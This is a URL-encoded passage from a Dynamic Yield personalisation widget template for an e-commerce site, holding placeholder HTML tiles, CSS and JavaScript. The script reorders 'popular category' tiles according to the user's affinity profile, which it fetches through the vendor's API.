Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aInde